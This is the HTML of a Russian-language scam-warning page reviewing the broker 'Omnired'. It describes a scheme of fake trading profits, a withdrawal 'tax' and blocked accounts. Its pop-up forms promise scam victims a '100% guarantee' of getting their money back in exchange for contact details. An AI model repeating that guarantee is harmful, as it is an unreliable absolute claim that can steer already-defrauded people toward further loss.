<p><span style="font-weight: 400;">Схема мошенничества от скам проекта </span><span style="font-weight: 400;">Omnired</span><span style="font-weight: 400;"> достаточно проста. Компания предлагает инновационное сопровождение клиента, гарантирующие постоянную прибыль, вне зависимости от глобальных событий на фондовых рынках. Для торговли, клиенту предлагают внести собственные деньги на счет и инвестировать их в одно из торговых предложений. Благодаря подконтрольной торговой платформе, трейдеры первое время наблюдают небывалую прибыль, а персональный менеджер, предлагает максимизировать её, внеся дополнительные деньги. Как утверждают </span><span style="font-weight: 400;">Omnired отзывы о компании</span><span style="font-weight: 400;">, мошенники весьма настойчивы, но при этом работают профессионально, демонстрируя опыт в торговом деле.</span></p>
<p><span style="font-weight: 400;">После того, как клиент решит вывести свои деньги, ему предложат заплатить налог, который необходимо внести отдельным платежом. Вне зависимости от того, согласится или нет клиент – его счет будет заблокирован, а деньги выведены аферистами. Отметим, что данная схема не нова, и чтобы не попасть в подобную ситуацию, всегда изучайте</span><a href="/review-category/investicionnie-kompanii/brokeri/"> <span style="font-weight: 400;">честные отзывы о брокерских компаниях</span></a><span style="font-weight: 400;"> на нашем сайте.  </span></p>
<p><span style="font-weight: 400;">Примечательно, что своих потенциальных жертв, компания </span><span style="font-weight: 400;">Omnired</span><span style="font-weight: 400;"> находит с помощью телефонного обзвона клиентов других брокерских компаний. Откуда взята база – не ясно. Также, попасть в лапы к мошенникам, можно наткнувшись на рекламу на тематических форумах, или сомнительный сайтах рекламирующих скам-проекты. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/obzor-brokerskoj-kompanii-omnired/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11021' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Omnired</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/docipe/">
									Docipe (docipe.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zthmgo/">
									ZTHMGO (zthmgo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/orioncptl/">
									OrionCptl (orioncptl.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/primeverf/">
									PrimeVERF (primeverf.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/obzor-brokerskoj-kompanii-omnired/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
